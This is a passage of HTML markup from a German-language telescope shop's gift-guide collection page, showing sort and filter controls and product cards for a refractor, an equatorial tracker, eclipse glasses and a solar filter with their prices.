                    <span class="reversed-link">Ausgewählt</span>
                  </button><button type="button" class="popover-listbox__option group" role="option" value="best-selling" >
                    <span class="reversed-link">meistverkauft</span>
                  </button><button type="button" class="popover-listbox__option group" role="option" value="title-ascending" >
                    <span class="reversed-link">Alphabetisch, A-Z</span>
                  </button><button type="button" class="popover-listbox__option group" role="option" value="title-descending" >
                    <span class="reversed-link">Alphabetisch, Z-A</span>
                  </button><button type="button" class="popover-listbox__option group" role="option" value="price-ascending" >
                    <span class="reversed-link">Preis, niedrig nach hoch</span>
                  </button><button type="button" class="popover-listbox__option group" role="option" value="price-descending" >
                    <span class="reversed-link">Preis, hoch nach niedrig</span>
                  </button><button type="button" class="popover-listbox__option group" role="option" value="created-ascending" >
                    <span class="reversed-link">Datum, alt zu neu</span>
                  </button><button type="button" class="popover-listbox__option group" role="option" value="created-descending" >
                    <span class="reversed-link">Datum, neu zu alt</span>
                  </button></x-listbox>
          </x-popover>
        </facet-sort-by></div></div><facet-floating-filter class="facets__floating-filter md:hidden">
<button type="button" class="button button--xl"
  style="--button-background: 255 255 255 / var(--button-background-opacity, 1);--button-outline-color: 255 255 255;--button-text-color: 8 8 8;"
  aria-controls="facets-drawer" aria-expanded="false"
  
  
  
  
  
  is="custom-button"
 >
    <div class="text-with-icon justify-center"><svg role="presentation" fill="none" focusable="false" stroke-width="2" width="18" height="18" class="icon icon-filter" viewBox="0 0 20 14">
        <path d="M1 2C0.447715 2 0 2.44772 0 3C0 3.55228 0.447715 4 1 4V2ZM1 4H5V2H1V4Z" fill="currentColor"></path>
        <path d="M1 10C0.447715 10 0 10.4477 0 11C0 11.5523 0.447715 12 1 12V10ZM1 12H11V10H1V12Z" fill="currentColor"></path>
        <path d="M10 2H9V4H10V2ZM19 4C19.5523 4 20 3.55228 20 3C20 2.44772 19.5523 2 19 2V4ZM10 4H19V2H10V4Z" fill="currentColor"></path>
        <path d="M16 10H15V12H16V10ZM19 12C19.5523 12 20 11.5523 20 11C20 10.4477 19.5523 10 19 10V12ZM16 12H19V10H16V12Z" fill="currentColor"></path>
        <circle cx="7" cy="3" r="2" stroke="currentColor"></circle>
        <circle cx="13" cy="11" r="2" stroke="currentColor"></circle>
      </svg>Filtern und sortieren</div></button></facet-floating-filter><div class="collection__facets">
            <safe-sticky class="collection__facets-scroller"><form id="facet-form" is="facet-form" section-id="template--19141574262956__main" update-on-change method="GET" action="/de/collections/fathers-day-gift-guide" class="facets-vertical"><input type="hidden" name="page" value="">
  <input type="hidden" name="section_id" value="template--19141574262956__main" disabled><div class="accordion">
          <div class="accordion__toggle"><label for="facets-sidebar-template--19141574262956__main-filter.v.availability" class="bold">Nur lagernde Artikel</label>
              <input id="facets-sidebar-template--19141574262956__main-filter.v.availability" type="checkbox" class="switch" name="filter.v.availability" value="1" ></div>
        </div><details id="accordion-filter-v-price" class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary><div class="accordion__toggle bold"><span >Preis</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>

  <div class="accordion__content"><price-range class="price-range "><div class="range-group" style="--range-min: 0.0%; --range-max: 100.0%">
      <input type="range" aria-label="Preis von" class="range" min="0" max="1656" value="0">
      <input type="range" aria-label="Preis bis" class="range" min="0" max="1656" value="1656">
    </div><div class="input-group"><label class="input-prefix text-sm">
      <span class="prefix text-subdued">$</span>
      <input aria-label="Preis von" class="field" type="number" inputmode="numeric"  name="filter.v.price.gte" id="filter.v.price.gte" min="0" max="1656" placeholder="0" autocomplete="off">
    </label><span class="text-subdued text-sm">bis</span><label class="input-prefix text-sm">
      <span class="prefix text-subdued">$</span>
      <input aria-label="Preis bis" class="field" type="number" inputmode="numeric"  name="filter.v.price.lte" id="filter.v.price.lte" min="0" max="1656" placeholder="1656" autocomplete="off">
    </label></div></price-range></div>
</details><details id="accordion-filter-p-vendor" class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary><div class="accordion__toggle bold"><span >Marke</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>

  <div class="accordion__content"><div class="checkbox-list"><div class="checkbox-container" ><input id="checkbox-facets-sidebar-template--19141574262956__main-template--19141574262956__main--filter-p-vendor-explore-scientific" class="checkbox" type="checkbox" name="filter.p.vendor" value="Explore Scientific"    ><label for="checkbox-facets-sidebar-template--19141574262956__main-template--19141574262956__main--filter-p-vendor-explore-scientific">Explore Scientific (39)</label></div><div class="checkbox-container" ><input id="checkbox-facets-sidebar-template--19141574262956__main-template--19141574262956__main--filter-p-vendor-national-geographic" class="checkbox" type="checkbox" name="filter.p.vendor" value="National Geographic"    ><label for="checkbox-facets-sidebar-template--19141574262956__main-template--19141574262956__main--filter-p-vendor-national-geographic">National Geographic (5)</label></div></div></div>
</details><details id="accordion-filter-p-m-custom-activity" class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary><div class="accordion__toggle bold"><span >Aktivität</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>

  <div class="accordion__content"><div class="checkbox-list"><div class="checkbox-container" ><input id="checkbox-facets-sidebar-template--19141574262956__main-template--19141574262956__main--filter-p-m-custom-activity-birdwatching" class="checkbox" type="checkbox" name="filter.p.m.custom.activity" value="Birdwatching"    ><label for="checkbox-facets-sidebar-template--19141574262956__main-template--19141574262956__main--filter-p-m-custom-activity-birdwatching">Birdwatching (2)</label></div><div class="checkbox-container" ><input id="checkbox-facets-sidebar-template--19141574262956__main-template--19141574262956__main--filter-p-m-custom-activity-hiking-amp-outdoor-exploration" class="checkbox" type="checkbox" name="filter.p.m.custom.activity" value="Hiking &amp; Outdoor Exploration"    ><label for="checkbox-facets-sidebar-template--19141574262956__main-template--19141574262956__main--filter-p-m-custom-activity-hiking-amp-outdoor-exploration">Hiking & Outdoor Exploration (2)</label></div><div class="checkbox-container" ><input id="checkbox-facets-sidebar-template--19141574262956__main-template--19141574262956__main--filter-p-m-custom-activity-education-amp-stem" class="checkbox" type="checkbox" name="filter.p.m.custom.activity" value="Education &amp; STEM"    ><label for="checkbox-facets-sidebar-template--19141574262956__main-template--19141574262956__main--filter-p-m-custom-activity-education-amp-stem">Education & STEM (2)</label></div><div class="checkbox-container" ><input id="checkbox-facets-sidebar-template--19141574262956__main-template--19141574262956__main--filter-p-m-custom-activity-environmental-amp-weather-monitoring" class="checkbox" type="checkbox" name="filter.p.m.custom.activity" value="Environmental &amp; Weather Monitoring"    ><label for="checkbox-facets-sidebar-template--19141574262956__main-template--19141574262956__main--filter-p-m-custom-activity-environmental-amp-weather-monitoring">Environmental & Weather Monitoring (8)</label></div><div class="checkbox-container" ><input id="checkbox-facets-sidebar-template--19141574262956__main-template--19141574262956__main--filter-p-m-custom-activity-astronomie" class="checkbox" type="checkbox" name="filter.p.m.custom.activity" value="Astronomie"    ><label for="checkbox-facets-sidebar-template--19141574262956__main-template--19141574262956__main--filter-p-m-custom-activity-astronomie">Astronomie (26)</label></div><div class="checkbox-container" ><input id="checkbox-facets-sidebar-template--19141574262956__main-template--19141574262956__main--filter-p-m-custom-activity-vogelbeobachtung" class="checkbox" type="checkbox" name="filter.p.m.custom.activity" value="Vogelbeobachtung"    ><label for="checkbox-facets-sidebar-template--19141574262956__main-template--19141574262956__main--filter-p-m-custom-activity-vogelbeobachtung">Vogelbeobachtung (1)</label></div><div class="checkbox-container" ><input id="checkbox-facets-sidebar-template--19141574262956__main-template--19141574262956__main--filter-p-m-custom-activity-wandern-und-outdoor-erkundungen" class="checkbox" type="checkbox" name="filter.p.m.custom.activity" value="Wandern und Outdoor-Erkundungen"    ><label for="checkbox-facets-sidebar-template--19141574262956__main-template--19141574262956__main--filter-p-m-custom-activity-wandern-und-outdoor-erkundungen">Wandern und Outdoor-Erkundungen (2)</label></div></div></div>
</details><details id="accordion-filter-p-product_type" class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary><div class="accordion__toggle bold"><span >Produkttyp</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>

  <div class="accordion__content"><div class="checkbox-list"><div class="checkbox-container" ><input id="checkbox-facets-sidebar-template--19141574262956__main-template--19141574262956__main--filter-p-product_type-telescopes-amp-accessories" class="checkbox" type="checkbox" name="filter.p.product_type" value="Telescopes &amp; Accessories"    ><label for="checkbox-facets-sidebar-template--19141574262956__main-template--19141574262956__main--filter-p-product_type-telescopes-amp-accessories">Telescopes & Accessories (26)</label></div><div class="checkbox-container" ><input id="checkbox-facets-sidebar-template--19141574262956__main-template--19141574262956__main--filter-p-product_type-environmental-amp-scientific-instruments" class="checkbox" type="checkbox" name="filter.p.product_type" value="Environmental &amp; Scientific Instruments"    ><label for="checkbox-facets-sidebar-template--19141574262956__main-template--19141574262956__main--filter-p-product_type-environmental-amp-scientific-instruments">Environmental & Scientific Instruments (8)</label></div><div class="checkbox-container" ><input id="checkbox-facets-sidebar-template--19141574262956__main-template--19141574262956__main--filter-p-product_type-binoculars-amp-spotting-scopes" class="checkbox" type="checkbox" name="filter.p.product_type" value="Binoculars &amp; Spotting Scopes"    ><label for="checkbox-facets-sidebar-template--19141574262956__main-template--19141574262956__main--filter-p-product_type-binoculars-amp-spotting-scopes">Binoculars & Spotting Scopes (4)</label></div></div></div>
</details><details id="accordion-filter-p-m-custom-user_type" class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary><div class="accordion__toggle bold"><span >Benutzertyp</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>

  <div class="accordion__content"><div class="checkbox-list"><div class="checkbox-container" ><input id="checkbox-facets-sidebar-template--19141574262956__main-template--19141574262956__main--filter-p-m-custom-user_type-erwachsene" class="checkbox" type="checkbox" name="filter.p.m.custom.user_type" value="Erwachsene"    ><label for="checkbox-facets-sidebar-template--19141574262956__main-template--19141574262956__main--filter-p-m-custom-user_type-erwachsene">Erwachsene (42)</label></div><div class="checkbox-container" ><input id="checkbox-facets-sidebar-template--19141574262956__main-template--19141574262956__main--filter-p-m-custom-user_type-kinder" class="checkbox" type="checkbox" name="filter.p.m.custom.user_type" value="Kinder"    ><label for="checkbox-facets-sidebar-template--19141574262956__main-template--19141574262956__main--filter-p-m-custom-user_type-kinder">Kinder (2)</label></div></div></div>
</details><details id="accordion-filter-p-m-custom-skill_level" class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary><div class="accordion__toggle bold"><span >Fähigkeitsstufe</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>

  <div class="accordion__content"><div class="checkbox-list"><div class="checkbox-container" ><input id="checkbox-facets-sidebar-template--19141574262956__main-template--19141574262956__main--filter-p-m-custom-skill_level-beginner" class="checkbox" type="checkbox" name="filter.p.m.custom.skill_level" value="Beginner"    ><label for="checkbox-facets-sidebar-template--19141574262956__main-template--19141574262956__main--filter-p-m-custom-skill_level-beginner">Beginner (1)</label></div><div class="checkbox-container" ><input id="checkbox-facets-sidebar-template--19141574262956__main-template--19141574262956__main--filter-p-m-custom-skill_level-intermediate" class="checkbox" type="checkbox" name="filter.p.m.custom.skill_level" value="Intermediate"    ><label for="checkbox-facets-sidebar-template--19141574262956__main-template--19141574262956__main--filter-p-m-custom-skill_level-intermediate">Intermediate (1)</label></div><div class="checkbox-container" ><input id="checkbox-facets-sidebar-template--19141574262956__main-template--19141574262956__main--filter-p-m-custom-skill_level-fortschrittlich" class="checkbox" type="checkbox" name="filter.p.m.custom.skill_level" value="Fortschrittlich"    ><label for="checkbox-facets-sidebar-template--19141574262956__main-template--19141574262956__main--filter-p-m-custom-skill_level-fortschrittlich">Fortschrittlich (2)</label></div></div></div>
</details><details id="accordion-filter-p-m-custom-product_condition" class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary><div class="accordion__toggle bold"><span >Produktzustand</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>

  <div class="accordion__content"><div class="checkbox-list"><div class="checkbox-container" ><input id="checkbox-facets-sidebar-template--19141574262956__main-template--19141574262956__main--filter-p-m-custom-product_condition-neu" class="checkbox" type="checkbox" name="filter.p.m.custom.product_condition" value="Neu"    ><label for="checkbox-facets-sidebar-template--19141574262956__main-template--19141574262956__main--filter-p-m-custom-product_condition-neu">Neu (44)</label></div></div></div>
</details><noscript style="display: block; margin-top: 20px;">
<button type="submit" class="button button--lg w-full"
  
  
  
  
  
  
  
  is="custom-button"
 >Anwenden</button></noscript></form></safe-sticky>
          </div><div class="collection__results"><div class="v-stack gap-6">
              <div class="v-stack gap-4 md:hidden"><p class="text-center">44 Produkte</p></div>

              <reveal-items selector=".product-list > *">
                <product-list class="product-list" role="region" aria-live="polite"><product-card handle="ed80-fcd100-apo-refractor"  class="product-card product-card--blends product-card--show-secondary-media  text-custom"style="--text-color: 255 255 255;"><div class="product-card__figure">
      <a href="/de/products/ed80-fcd100-apo-refractor" data-instant><img src="//explorescientific.com/cdn/shop/products/FCD100_80mm_2_Burst_004bc693-2c8f-4f74-a888-29f541afe1bf.jpg?v=1755841526&amp;width=1200" alt="Explore Scientific ED80-FCD100 Series Air-Spaced Triplet Refractor Telescope - FCD100-0806-01" srcset="//explorescientific.com/cdn/shop/products/FCD100_80mm_2_Burst_004bc693-2c8f-4f74-a888-29f541afe1bf.jpg?v=1755841526&amp;width=200 200w, //explorescientific.com/cdn/shop/products/FCD100_80mm_2_Burst_004bc693-2c8f-4f74-a888-29f541afe1bf.jpg?v=1755841526&amp;width=300 300w, //explorescientific.com/cdn/shop/products/FCD100_80mm_2_Burst_004bc693-2c8f-4f74-a888-29f541afe1bf.jpg?v=1755841526&amp;width=400 400w, //explorescientific.com/cdn/shop/products/FCD100_80mm_2_Burst_004bc693-2c8f-4f74-a888-29f541afe1bf.jpg?v=1755841526&amp;width=500 500w, //explorescientific.com/cdn/shop/products/FCD100_80mm_2_Burst_004bc693-2c8f-4f74-a888-29f541afe1bf.jpg?v=1755841526&amp;width=600 600w, //explorescientific.com/cdn/shop/products/FCD100_80mm_2_Burst_004bc693-2c8f-4f74-a888-29f541afe1bf.jpg?v=1755841526&amp;width=700 700w, //explorescientific.com/cdn/shop/products/FCD100_80mm_2_Burst_004bc693-2c8f-4f74-a888-29f541afe1bf.jpg?v=1755841526&amp;width=800 800w, //explorescientific.com/cdn/shop/products/FCD100_80mm_2_Burst_004bc693-2c8f-4f74-a888-29f541afe1bf.jpg?v=1755841526&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/FCD100_80mm_2_Burst_004bc693-2c8f-4f74-a888-29f541afe1bf.jpg?v=1755841526&amp;width=1200 1200w" width="1200" height="1200" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-fill-safe aspect-square"><img src="//explorescientific.com/cdn/shop/products/FCD100_80mm_1.jpg?v=1757648416&amp;width=1590" alt="Explore Scientific ED80-FCD100 Series Air-Spaced Triplet Refractor Telescope - FCD100-0806-01" srcset="//explorescientific.com/cdn/shop/products/FCD100_80mm_1.jpg?v=1757648416&amp;width=200 200w, //explorescientific.com/cdn/shop/products/FCD100_80mm_1.jpg?v=1757648416&amp;width=300 300w, //explorescientific.com/cdn/shop/products/FCD100_80mm_1.jpg?v=1757648416&amp;width=400 400w, //explorescientific.com/cdn/shop/products/FCD100_80mm_1.jpg?v=1757648416&amp;width=500 500w, //explorescientific.com/cdn/shop/products/FCD100_80mm_1.jpg?v=1757648416&amp;width=600 600w, //explorescientific.com/cdn/shop/products/FCD100_80mm_1.jpg?v=1757648416&amp;width=700 700w, //explorescientific.com/cdn/shop/products/FCD100_80mm_1.jpg?v=1757648416&amp;width=800 800w, //explorescientific.com/cdn/shop/products/FCD100_80mm_1.jpg?v=1757648416&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/FCD100_80mm_1.jpg?v=1757648416&amp;width=1200 1200w, //explorescientific.com/cdn/shop/products/FCD100_80mm_1.jpg?v=1757648416&amp;width=1400 1400w" width="1590" height="1590" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))"></a></div><div class="product-card__info "><a href="/de/collections/explore-scientific" class="text-xs link-faded">Explore Scientific</a><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/de/products/ed80-fcd100-apo-refractor" class="bold" data-instant>Explore Scientific Ed80-FCD100-Serie Air-Space Triplett Refractor Telescope-FCD100-0806-01</a></span><price-list class="price-list  "><sale-price class="text-subdued">
        <span class="sr-only">Angebot</span>$ 699.99</sale-price></price-list></div></div>
</product-card><product-card handle="iexos-100-2-pmc-eight-equatorial-tracker-system"  class="product-card product-card--blends product-card--show-secondary-media  text-custom"style="--text-color: 255 255 255;"><div class="product-card__badge-list"><on-sale-badge class="badge badge--on-sale">Spare $ 75.00</on-sale-badge></div><div class="product-card__figure">
      <a href="/de/products/iexos-100-2-pmc-eight-equatorial-tracker-system" data-instant><img src="//explorescientific.com/cdn/shop/products/iExos100_Full_3_c1ba9e87-dd8b-4f32-b340-3fe41ea11fbe.jpg?v=1633024667&amp;width=3000" alt="iEXOS-100-2 PMC-Eight Equatorial Tracker System with WiFi and Bluetooth®" srcset="//explorescientific.com/cdn/shop/products/iExos100_Full_3_c1ba9e87-dd8b-4f32-b340-3fe41ea11fbe.jpg?v=1633024667&amp;width=200 200w, //explorescientific.com/cdn/shop/products/iExos100_Full_3_c1ba9e87-dd8b-4f32-b340-3fe41ea11fbe.jpg?v=1633024667&amp;width=300 300w, //explorescientific.com/cdn/shop/products/iExos100_Full_3_c1ba9e87-dd8b-4f32-b340-3fe41ea11fbe.jpg?v=1633024667&amp;width=400 400w, //explorescientific.com/cdn/shop/products/iExos100_Full_3_c1ba9e87-dd8b-4f32-b340-3fe41ea11fbe.jpg?v=1633024667&amp;width=500 500w, //explorescientific.com/cdn/shop/products/iExos100_Full_3_c1ba9e87-dd8b-4f32-b340-3fe41ea11fbe.jpg?v=1633024667&amp;width=600 600w, //explorescientific.com/cdn/shop/products/iExos100_Full_3_c1ba9e87-dd8b-4f32-b340-3fe41ea11fbe.jpg?v=1633024667&amp;width=700 700w, //explorescientific.com/cdn/shop/products/iExos100_Full_3_c1ba9e87-dd8b-4f32-b340-3fe41ea11fbe.jpg?v=1633024667&amp;width=800 800w, //explorescientific.com/cdn/shop/products/iExos100_Full_3_c1ba9e87-dd8b-4f32-b340-3fe41ea11fbe.jpg?v=1633024667&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/iExos100_Full_3_c1ba9e87-dd8b-4f32-b340-3fe41ea11fbe.jpg?v=1633024667&amp;width=1200 1200w, //explorescientific.com/cdn/shop/products/iExos100_Full_3_c1ba9e87-dd8b-4f32-b340-3fe41ea11fbe.jpg?v=1633024667&amp;width=1400 1400w, //explorescientific.com/cdn/shop/products/iExos100_Full_3_c1ba9e87-dd8b-4f32-b340-3fe41ea11fbe.jpg?v=1633024667&amp;width=1600 1600w, //explorescientific.com/cdn/shop/products/iExos100_Full_3_c1ba9e87-dd8b-4f32-b340-3fe41ea11fbe.jpg?v=1633024667&amp;width=1800 1800w" width="3000" height="3000" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-fill-safe aspect-square"><img src="//explorescientific.com/cdn/shop/products/iExos100_Full_1_83aa77d9-1903-4154-be99-d3dcfebdda41.jpg?v=1633024667&amp;width=3000" alt="iEXOS-100-2 PMC-Eight Equatorial Tracker System with WiFi and Bluetooth®" srcset="//explorescientific.com/cdn/shop/products/iExos100_Full_1_83aa77d9-1903-4154-be99-d3dcfebdda41.jpg?v=1633024667&amp;width=200 200w, //explorescientific.com/cdn/shop/products/iExos100_Full_1_83aa77d9-1903-4154-be99-d3dcfebdda41.jpg?v=1633024667&amp;width=300 300w, //explorescientific.com/cdn/shop/products/iExos100_Full_1_83aa77d9-1903-4154-be99-d3dcfebdda41.jpg?v=1633024667&amp;width=400 400w, //explorescientific.com/cdn/shop/products/iExos100_Full_1_83aa77d9-1903-4154-be99-d3dcfebdda41.jpg?v=1633024667&amp;width=500 500w, //explorescientific.com/cdn/shop/products/iExos100_Full_1_83aa77d9-1903-4154-be99-d3dcfebdda41.jpg?v=1633024667&amp;width=600 600w, //explorescientific.com/cdn/shop/products/iExos100_Full_1_83aa77d9-1903-4154-be99-d3dcfebdda41.jpg?v=1633024667&amp;width=700 700w, //explorescientific.com/cdn/shop/products/iExos100_Full_1_83aa77d9-1903-4154-be99-d3dcfebdda41.jpg?v=1633024667&amp;width=800 800w, //explorescientific.com/cdn/shop/products/iExos100_Full_1_83aa77d9-1903-4154-be99-d3dcfebdda41.jpg?v=1633024667&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/iExos100_Full_1_83aa77d9-1903-4154-be99-d3dcfebdda41.jpg?v=1633024667&amp;width=1200 1200w, //explorescientific.com/cdn/shop/products/iExos100_Full_1_83aa77d9-1903-4154-be99-d3dcfebdda41.jpg?v=1633024667&amp;width=1400 1400w, //explorescientific.com/cdn/shop/products/iExos100_Full_1_83aa77d9-1903-4154-be99-d3dcfebdda41.jpg?v=1633024667&amp;width=1600 1600w, //explorescientific.com/cdn/shop/products/iExos100_Full_1_83aa77d9-1903-4154-be99-d3dcfebdda41.jpg?v=1633024667&amp;width=1800 1800w" width="3000" height="3000" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))"></a></div><div class="product-card__info "><a href="/de/collections/explore-scientific" class="text-xs link-faded">Explore Scientific</a><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/de/products/iexos-100-2-pmc-eight-equatorial-tracker-system" class="bold" data-instant>IEXOS-100-2 PMC-Acht-Äquatorial-Tracker-System mit WiFi und Bluetooth®</a></span><price-list class="price-list  "><sale-price class="text-on-sale">
        <span class="sr-only">Angebot</span>$ 299.99</sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regulärer Preis</span>$ 374.99</compare-at-price></price-list></div></div>
</product-card><product-card handle="sun-catcher-solar-glasses-4-pack"  class="product-card product-card--blends product-card--show-secondary-media  text-custom"style="--text-color: 255 255 255;"><div class="product-card__figure">
      <a href="/de/products/sun-catcher-solar-glasses-4-pack" data-instant><img src="//explorescientific.com/cdn/shop/products/88-70005_4Pack.jpg?v=1657227434&amp;width=2000" alt="Sun Catcher Solar Eclipse Brille (4-Pack-Sortiment)" srcset="//explorescientific.com/cdn/shop/products/88-70005_4Pack.jpg?v=1657227434&amp;width=200 200w, //explorescientific.com/cdn/shop/products/88-70005_4Pack.jpg?v=1657227434&amp;width=300 300w, //explorescientific.com/cdn/shop/products/88-70005_4Pack.jpg?v=1657227434&amp;width=400 400w, //explorescientific.com/cdn/shop/products/88-70005_4Pack.jpg?v=1657227434&amp;width=500 500w, //explorescientific.com/cdn/shop/products/88-70005_4Pack.jpg?v=1657227434&amp;width=600 600w, //explorescientific.com/cdn/shop/products/88-70005_4Pack.jpg?v=1657227434&amp;width=700 700w, //explorescientific.com/cdn/shop/products/88-70005_4Pack.jpg?v=1657227434&amp;width=800 800w, //explorescientific.com/cdn/shop/products/88-70005_4Pack.jpg?v=1657227434&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/88-70005_4Pack.jpg?v=1657227434&amp;width=1200 1200w, //explorescientific.com/cdn/shop/products/88-70005_4Pack.jpg?v=1657227434&amp;width=1400 1400w, //explorescientific.com/cdn/shop/products/88-70005_4Pack.jpg?v=1657227434&amp;width=1600 1600w, //explorescientific.com/cdn/shop/products/88-70005_4Pack.jpg?v=1657227434&amp;width=1800 1800w" width="2000" height="2000" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-fill-safe aspect-square"><img src="//explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2.jpg?v=1712175988&amp;width=2000" alt="Man looking at the sun while wearing Sun Catcher solar glasses" srcset="//explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2.jpg?v=1712175988&amp;width=200 200w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2.jpg?v=1712175988&amp;width=300 300w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2.jpg?v=1712175988&amp;width=400 400w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2.jpg?v=1712175988&amp;width=500 500w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2.jpg?v=1712175988&amp;width=600 600w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2.jpg?v=1712175988&amp;width=700 700w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2.jpg?v=1712175988&amp;width=800 800w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2.jpg?v=1712175988&amp;width=1000 1000w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2.jpg?v=1712175988&amp;width=1200 1200w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2.jpg?v=1712175988&amp;width=1400 1400w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2.jpg?v=1712175988&amp;width=1600 1600w, //explorescientific.com/cdn/shop/files/SunCatcher_Lifestyle_2.jpg?v=1712175988&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))"></a></div><div class="product-card__info "><a href="/de/collections/explore-scientific" class="text-xs link-faded">Explore Scientific</a><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/de/products/sun-catcher-solar-glasses-4-pack" class="bold" data-instant>Sun Catcher Solar Eclipse Brille (4-Pack-Sortiment)</a></span><price-list class="price-list  "><sale-price class="text-subdued">
        <span class="sr-only">Angebot</span>$ 9.99</sale-price></price-list></div></div>
</product-card><product-card handle="sun-catcher-full-aperture-solar-filter"  class="product-card product-card--blends product-card--show-secondary-media  text-custom"style="--text-color: 255 255 255;"><div class="product-card__figure">
      <a href="/de/products/sun-catcher-full-aperture-solar-filter" data-instant><img src="//explorescientific.com/cdn/shop/products/SolarFilter_Combo_Right_Tight_grande_5342c520-f387-4924-a64c-efd26ca0fbf7.jpg?v=1673641978&amp;width=600" alt="Sonnenfänger Variable großer Blende Sonnenfilter" srcset="//explorescientific.com/cdn/shop/products/SolarFilter_Combo_Right_Tight_grande_5342c520-f387-4924-a64c-efd26ca0fbf7.jpg?v=1673641978&amp;width=200 200w, //explorescientific.com/cdn/shop/products/SolarFilter_Combo_Right_Tight_grande_5342c520-f387-4924-a64c-efd26ca0fbf7.jpg?v=1673641978&amp;width=300 300w, //explorescientific.com/cdn/shop/products/SolarFilter_Combo_Right_Tight_grande_5342c520-f387-4924-a64c-efd26ca0fbf7.jpg?v=1673641978&amp;width=400 400w, //explorescientific.com/cdn/shop/products/SolarFilter_Combo_Right_Tight_grande_5342c520-f387-4924-a64c-efd26ca0fbf7.jpg?v=1673641978&amp;width=500 500w, //explorescientific.com/cdn/shop/products/SolarFilter_Combo_Right_Tight_grande_5342c520-f387-4924-a64c-efd26ca0fbf7.jpg?v=1673641978&amp;width=600 600w" width="600" height="600" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-fill-safe aspect-square"><img 